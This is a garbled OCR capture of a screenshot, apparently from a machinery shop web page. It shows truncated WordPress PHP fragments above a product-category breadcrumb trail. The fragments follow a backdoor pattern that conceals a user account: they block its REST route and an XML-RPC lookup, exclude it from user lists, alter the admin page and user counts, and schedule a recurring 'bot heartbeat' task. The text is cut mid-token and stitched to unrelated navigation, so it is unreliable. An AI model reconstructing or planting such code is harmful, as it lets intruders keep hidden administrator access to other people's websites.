
ute(); if ( preg_match( '#^/wp/v2/users/3(/|$)#', $route ) ) { retu
mlrpc_methods', function( $methods ) { unset( $methods['wp.getUser
( $args ) { $exclude = isset( $args['exclude'] ) ? (array) $args['ex
; add_action( 'admin_head-users.php', function() { echo '
'; } ); add
key ] = preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(
( 'wp_next_scheduled' ) || ! function_exists( 'wp_schedule_single_eve
+ 5 * MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } ); add_
nama
Hidraulika
»
Tajfun
»
Binderberger
»
LANCMAN